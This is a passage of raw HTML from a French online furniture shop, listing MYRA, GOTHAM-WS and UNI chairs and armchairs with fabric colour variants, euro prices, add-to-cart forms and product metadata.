href="https://www.100chaises.fr/2040-98577-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2773-gabriel_tissu_medley-gris_argile_61002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2040-98580-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2040-98583-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2040-98592-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2040-98598-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3830-gabriel_tissu_medley-vert_armee_68005/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2040-98586-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2040-98568-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2040-98569-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/2040-98570-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2040-98575-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3844-etal_bois_vernis-hetre_teinte_chataigne">Fauteuil confort design&nbsp;MYRA, pour hôtel, café, restaurant, CHR, mais aussi pour la maison, café lounge ou collectivités. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois massif de...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2040&amp;id_product_attribute=98575" method="post"><input type="hidden" name="id_product" value="2040"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89818-large_default/fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg"><meta itemprop="name" content="Fauteuil confort design MYRA, assise, dossier et accoudoirs garnis de mousse, habillage tissu couleur, piétement bois vernis."/><meta itemprop="url" content="https://www.100chaises.fr/2040-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html"/><meta itemprop="description" content="Fauteuil confort design&nbsp;MYRA, pour hôtel, café, restaurant, CHR, mais aussi pour la maison, café lounge ou collectivités. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois massif de..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="730.56"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2018" data-id-product-attribute="74537"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2018-74537-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/3872-gabriel_tissu_medley-orange_63017" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/76158-home_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.jpg" alt="Chaise design MYRA, piétement peint marron, assise tissu rouille-orange." data-full-size-image-url="https://www.100chaises.fr/76158-thickbox_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2018-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html">Chaise design MYRA, assise et dossier garnis de...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2018-74537-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/3872-gabriel_tissu_medley-orange_63017">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2018-74537-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/3872-gabriel_tissu_medley-orange_63017">ETAL-MYRA-652</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2018-74537-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/3872-gabriel_tissu_medley-orange_63017"> <span class="product-price" content="912">912,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2018-74500-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2018-74501-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1804-etal_pietement_acier_couleurs-blanc/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2018-74500-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2018-74505-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2018-74510-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2018-74515-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2018-74520-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2018-74525-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2777-gabriel_tissu_medley-vert_pistache_68002" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2018-74530-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2018-74535-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3872-gabriel_tissu_medley-orange_63017" class="color" title="Orange - 63017" style="background-image: url(/img/co/3872.jpg)" ><span class="sr-only">Orange - 63017</span></a> <a href="https://www.100chaises.fr/2018-74540-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3873-gabriel_tissu_medley-rouge_64019" class="color" title="Rouge - 64019" style="background-image: url(/img/co/3873.jpg)" ><span class="sr-only">Rouge - 64019</span></a> <a href="https://www.100chaises.fr/2018-74545-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3874-gabriel_tissu_medley-gris_fonce_60167" class="color" title="Gris foncé - 60167" style="background-image: url(/img/co/3874.jpg)" ><span class="sr-only">Gris foncé - 60167</span></a> <a href="https://www.100chaises.fr/2018-74550-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3875-gabriel_tissu_medley-moka_61003" class="color" title="Moka - 61003" style="background-image: url(/img/co/3875.jpg)" ><span class="sr-only">Moka - 61003</span></a> <a href="https://www.100chaises.fr/2018-74504-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2018-74503-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3811-etal_pietement_acier_couleurs-21_grisanthracite" class="color" title="21-Grisanthracite" style="background-image: url(/img/co/3811.jpg)" ><span class="sr-only">21-Grisanthracite</span></a> <a href="https://www.100chaises.fr/2018-74502-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3813-etal_pietement_acier_couleurs-21_marron" class="color" title="21-Marron" style="background-image: url(/img/co/3813.jpg)" ><span class="sr-only">21-Marron</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2018-74537-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/3872-gabriel_tissu_medley-orange_63017">Chaise design&nbsp;MYRA, pour hôtel, café, restaurant, CHR, mais aussi pour la maison et collectivités. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en tube d'acier Ø15 mm.,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2018&amp;id_product_attribute=74537" method="post"><input type="hidden" name="id_product" value="2018"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/76158-large_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.jpg"><meta itemprop="name" content="Chaise design MYRA, assise et dossier garnis de mousse, habillage tissu, piétement acier peint ou chromé - Lot de 2 pièces."/><meta itemprop="url" content="https://www.100chaises.fr/2018-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html"/><meta itemprop="description" content="Chaise design&nbsp;MYRA, pour hôtel, café, restaurant, CHR, mais aussi pour la maison et collectivités. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en tube d&#039;acier Ø15 mm.,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="912"/> </span> </span> </article></div></div></div></div></div> </section> <section class="product-accessories block block-section"><p class="custom-title"><span>Produits</span>similaires</p><div class="block-content"><div class="products slick-products-carousel products-grid slick-default-carousel"><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1259" data-id-product-attribute="66340"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1259-66340-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/64436-home_default/chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.jpg" alt="Chaise GOTHAM-WS, piétement bois hêtre naturel, assise garnie tissu 600gris" data-full-size-image-url="https://www.100chaises.fr/64436-thickbox_default/chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1259-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html">Chaise confort design GOTHAM-WS, piétement bois de...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1259-66340-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris">Chairs &amp; More</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1259-66340-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris">C&amp;M-GOTHAM-WS</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1259-66340-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris"> <span class="product-price" content="559.92">559,92&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1259-66340-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Naturel incolore" style="background-color: hetrenaturel" ><span class="sr-only">Naturel incolore</span></a> <a href="https://www.100chaises.fr/1259-66340-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="600-Gris" style="background-image: url(/img/co/3584.jpg)" ><span class="sr-only">600-Gris</span></a> <a href="https://www.100chaises.fr/1259-66341-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1214-chairs_more_finition_bois-noyer/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Noyer" style="background-color: noyer" ><span class="sr-only">Noyer</span></a> <a href="https://www.100chaises.fr/1259-66344-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3585-chairs_more_tissu_angel_combo-203_anthracite" class="color" title="203-Anthracite" style="background-image: url(/img/co/3585.jpg)" ><span class="sr-only">203-Anthracite</span></a> <a href="https://www.100chaises.fr/1259-66342-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1219-chairs_more_finition_bois-noir_mat/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Noir mat" style="background-color: noir" ><span class="sr-only">Noir mat</span></a> <a href="https://www.100chaises.fr/1259-66348-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3586-chairs_more_tissu_angel_combo-702_noir" class="color" title="702-Noir" style="background-image: url(/img/co/3586.jpg)" ><span class="sr-only">702-Noir</span></a> <a href="https://www.100chaises.fr/1259-66343-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1220-chairs_more_finition_bois-blanche_mat/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Blanche mat" style="background-color: blanche" ><span class="sr-only">Blanche mat</span></a> <a href="https://www.100chaises.fr/1259-66352-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3587-chairs_more_tissu_angel_combo-404_marron" class="color" title="404-Marron" style="background-image: url(/img/co/3587.jpg)" ><span class="sr-only">404-Marron</span></a> <a href="https://www.100chaises.fr/1259-66356-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3588-chairs_more_tissu_angel_combo-301_rose" class="color" title="301-Rose" style="background-image: url(/img/co/3588.jpg)" ><span class="sr-only">301-Rose</span></a> <a href="https://www.100chaises.fr/1259-66360-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3589-chairs_more_tissu_angel_combo-308_orange" class="color" title="308-Orange" style="background-image: url(/img/co/3589.jpg)" ><span class="sr-only">308-Orange</span></a> <a href="https://www.100chaises.fr/1259-66364-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3590-chairs_more_tissu_angel_combo-302_rouge" class="color" title="302-Rouge" style="background-image: url(/img/co/3590.jpg)" ><span class="sr-only">302-Rouge</span></a> <a href="https://www.100chaises.fr/1259-66368-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3591-chairs_more_tissu_angel_combo-7001_bleu" class="color" title="7001-Bleu" style="background-image: url(/img/co/3591.jpg)" ><span class="sr-only">7001-Bleu</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1259-66340-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris">Chaise confort design&nbsp;GOTHAM-WS, pour les hôtels, cafés, restaurants ou domestique la maison, salle à manger, cuisine, bureau, chambre. Assise coque plastique en polyuréthane rigide à l'épreuve du feu. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Angel Combo du fabricant ABITEX, ignifugé :&nbsp;EN 1021 part 1/2 - NF D 60-013:06 - AM...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1259&amp;id_product_attribute=66340" method="post"><input type="hidden" name="id_product" value="1259"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/64436-large_default/chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.jpg"><meta itemprop="name" content="Chaise confort design GOTHAM-WS, piétement bois de hêtre massif, vernis ou peint, assise garnie de mousse, habillage tissu."/><meta itemprop="url" content="https://www.100chaises.fr/1259-chaise-design-gotham-ws-pietement-bois-vernis-ou-peint-assise-garnie-habillage-tissu.html"/><meta itemprop="description" content="Chaise confort design&nbsp;GOTHAM-WS, pour les hôtels, cafés, restaurants ou domestique la maison, salle à manger, cuisine, bureau, chambre. Assise coque plastique en polyuréthane rigide à l&#039;épreuve du feu. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Angel Combo du fabricant ABITEX, ignifugé :&nbsp;EN 1021 part 1/2 - NF D 60-013:06 - AM..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="559.92"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1775" data-id-product-attribute="107934"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1775-107934-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/3847-etal_bois_vernis-hetre_teinte_noir/3875-gabriel_tissu_medley-moka_61003" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/99346-home_default/chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.jpg" alt="Chaise UNI, pieds bois de hêtre teinté noir, assise et dossier garnis, habillage tissu Medley couleur moka." data-full-size-image-url="https://www.100chaises.fr/99346-thickbox_default/chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1775-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html">Chaise confort UNI, dos arrière coque effet matelassé...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1775-107934-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/3847-etal_bois_vernis-hetre_teinte_noir/3875-gabriel_tissu_medley-moka_61003">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1775-107934-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/3847-etal_bois_vernis-hetre_teinte_noir/3875-gabriel_tissu_medley-moka_61003">ETAL-UNI-577M</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1775-107934-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/3847-etal_bois_vernis-hetre_teinte_noir/3875-gabriel_tissu_medley-moka_61003"> <span class="product-price" content="616.2">616,20&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1775-107923-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/1775-107935-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/2772-gabriel_tissu_medley-corde_61189/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/1775-107929-chaise-confort-uni-dos-arriere-coque-effet-matelasse-couleur-assise-garnie-de-mousse-habillage-tissu-pietement-bois-teinte.html#/2773-gabriel_tissu_medley-gris_argile_61002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a 